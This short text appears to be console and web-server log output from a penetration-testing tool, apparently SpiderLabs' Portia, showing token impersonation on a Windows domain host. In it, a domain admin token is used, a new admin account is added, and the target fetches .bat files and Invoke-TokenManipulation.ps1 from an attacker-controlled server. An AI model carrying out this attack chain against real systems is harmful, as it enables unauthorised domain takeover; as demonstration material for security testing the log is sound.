 Token Impersonation
[+] Found Domain Admin Token: 'corp\admin'
[*] Checking Currently Logged On Users on Host: 172.16.126.230
corp\milo
[*] Attempting to Elevate Privileges Using Token: 'corp\admin'
[*] List of Users in Administrators Group on Host: 172.16.126.230
corp\domain admins
corp\milo
localadmin
milo
Home
sqlagent
[+] Is 'corp\milo' in 'Administrators' group on Host 172.16.126.230 Yes
[+] Adding new Domain Admin Account to Host: 172.16.126.230
172.16.126.230 - - [22/May/2017 22:35:22] "GET /0uSkGJ7qW0LG6NUasdLy.bat HTTP/1.1" 200 -
172.16.126.230 - - [22/May/2017 22:35:27] "GET /kbtUsJjIM1MBAweerYhC.bat HTTP/1.1" 200 -
Error performing the uninstallation, cleaning up
[*] Running Tasks on Host: 172.16.126.230
172.16.126.230 - - [22/May/2017 22:35:33] "GET /Invoke-TokenManipulation.ps1 HTTP/1.1" 200 -
[*] Removing Tasks from Host: 172.16.126.230
Enumerating Users in Domain
administrator
admin
milo1
spiderlabs
portiatool
portia
[+] Is 'portia' in the Domain Admin group?: Yes
Trustwave®
SpiderLabs®